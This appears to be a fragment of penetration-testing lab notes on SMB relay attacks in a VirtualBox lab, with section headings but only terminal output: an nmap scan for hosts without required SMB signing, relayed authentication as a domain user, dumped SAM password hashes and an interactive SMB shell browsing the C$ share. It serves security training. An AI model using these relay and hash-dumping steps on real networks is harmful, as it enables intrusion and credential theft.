SMB Relay Attacks
What is SMB Relay


Discovering hosts
SMB Relay Attack
Attack 1st way
Attack 2nd way
SMB Relay attack Defenses

Last updated



Last updated
┌──(root💀kali)-[/home/kali]
└─# nmap --script=smb2-security-mode.nse -p445 10.0.2.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-29 16:36 EST
[STRIPPED]
Nmap scan report for 10.0.2.4
Host is up (0.00062s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 08:00:27:FC:72:E9 (Oracle VirtualBox virtual NIC)
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Nmap scan report for 10.0.2.5
Host is up (0.00052s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 08:00:27:7F:90:90 (Oracle VirtualBox virtual NIC)
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Nmap scan report for 10.0.2.15
Host is up (0.00059s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 08:00:27:AE:C1:68 (Oracle VirtualBox virtual NIC)
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
[STRIPPED]
Nmap done: 256 IP addresses (5 hosts up) scanned in 28.67 seconds[*] Done dumping SAM hashes for host: 10.0.2.4
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:25e61d7e5702c678e3be8711c03b7837:::
Jessica Jones:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.2.15, attacking target smb://10.0.2.4
[*] Authenticating against smb://10.0.2.4 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[STRIPPED]└─# nc 127.0.0.1 11000
Type help for list of commands
# help
open {host,port=445} - opens a SMB connection against the target host/port
login {domain/username,passwd} - logs into the current SMB connection, no parameters for NULL connection. If no password specified, it'll be prompted
kerberos_login {domain/username,passwd} - logs into the current SMB connection using Kerberos. If no password specified, it'll be prompted. Use the DNS resolvable domain name
login_hash {domain/username,lmhash:nthash} - logs into the current SMB connection using the password hashes
logoff - logs off
shares - list available shares
use {sharename} - connect to an specific share
cd {path} - changes the current directory to {path}
lcd {path} - changes the current local directory to {path}
pwd - shows current remote directory
password - changes the user password, the new password will be prompted for input
ls {wildcard} - lists all the files in the current directory
rm {file} - removes the selected file
mkdir {dirname} - creates the directory under the current path
rmdir {dirname} - removes the directory under the current path
put {filename} - uploads the filename into the current path
get {filename} - downloads the filename from the current path
mount {target,path} - creates a mount point from {path} to {target} (admin required)
umount {path} - removes the mount point at {path} without deleting the directory (admin required)
info - returns NetrServerInfo main results
who - returns the sessions currently connected at the target host (admin required)
close - closes the current SMB Session
exit - terminates the server process (and this session)
# shares
ADMIN$
C$
IPC$
Share
# use C$
# ls
drw-rw-rw- 0 Fri Jan 28 19:29:18 2022 $Recycle.Bin
drw-rw-rw- 0 Fri Jan 28 20:21:23 2022 Documents and Settings
-rw-rw-rw- 8192 Sat Jan 29 16:14:20 2022 DumpStack.log.tmp
-rw-rw-rw- 1543503872 Sat Jan 29 16:14:20 2022 pagefile.sys
drw-rw-rw- 0 Fri Jan 28 20:18:41 2022 PerfLogs
drw-rw-rw- 0 Fri Jan 28 17:29:12 2022 Program Files
drw-rw-rw- 0 Fri Jan 28 20:18:41 2022 Program Files (x86)
drw-rw-rw- 0 Fri Jan 28 19:26:15 2022 ProgramData
drw-rw-rw- 0 Fri Jan 28 20:21:29 2022 Recovery
drw-rw-rw- 0 Fri Jan 28 19:33:38 2022 Share
-rw-rw-rw- 268435456 Sat Jan 29 16:14:20 2022 swapfile.sys
drw-rw-rw- 0 Fri Jan 28 17:21:44 2022 System Volume Information
drw-rw-rw- 0 Fri Jan 28 19:28:21 2022 Users
drw-rw-rw- 0 Fri Jan 28 17:23:30 2022 Windows
#